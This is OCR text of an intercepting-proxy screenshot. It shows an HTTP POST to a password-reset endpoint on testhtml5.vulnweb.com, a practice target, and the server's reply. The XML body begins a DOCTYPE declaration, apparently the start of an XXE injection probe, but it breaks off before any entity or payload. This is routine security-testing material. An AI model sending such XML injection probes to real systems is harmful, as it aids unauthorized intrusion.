 Request
Raw Params Headers Hex XML
POST /forgotpw HTTP/1.1
Accept-Language: en-us
Referer: http://testhtml5.vulnweb.com/#/popular
Accept: text/plain, */*; q=0.01
Content-Type: text/xml
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C;
InfoPath.3; .NET CLR 1.1.4322; .NET4.0E)
Host: testhtml5.vulnweb.com
Content-Length: 143
Proxy-Connection: Keep-Alive
Pragma: no-cache
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Anything [
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Mon, 06 Oct 2014 09:33:38
Content-Type: text/html; charse
Content-Length: 7
Connection: keep-alive
testing
悦信安